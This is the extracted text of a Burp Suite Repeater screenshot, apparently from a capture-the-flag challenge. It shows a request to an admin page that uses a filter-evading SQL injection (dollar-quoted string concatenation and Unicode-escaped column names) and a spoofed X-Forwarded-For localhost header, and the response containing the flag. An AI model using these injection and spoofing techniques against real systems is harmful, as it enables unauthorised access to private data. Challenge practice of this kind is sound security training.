 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://eci-2ze5pcp
Request
Pretty Raw Hex \n ≡
1 GET /adminS3cr3t.php?secret=$$f$$||$$l$$||$$a$$||$$g$$&column=
U%26"\006e\0061\006d\0065",U%26"\0066\006c\0061\0067" HTTP/1.1
2 Host: eci-2ze5pcprdk2e1tfx29x7.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101
Firefox/125.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 X-Forwarded-For: 127.0.0.1
10
11
Response
Pretty Raw Hex Render \n ≡
17 <div class="row mt-5">
18 <div class="col-md-12">
19 <h1>
Admin Page
</h1>
20 <form action="adminS3cr3t.php" method="get">
21
22 <div class="form-group">
23 <label for="secret">
Secret:
</label>
24 <input type="text" name="secret" id="secret" class="form-control">
25 </div>
26
27 <div class="form-group">
28 <label for="column">
Column:
</label>
29 <input type="text" name="column" id="column" class="form-control">
30 </div>
31
32 <button type="submit" class="btn btn-primary">
Submit
</button>
33
34 </form>
35 </div>
36 </div>
37 </div>
38 </body>
39
40
41
42 </html>
43
44 flag{e2276c8d-e287-4540-ac23-1de6e8509f1a}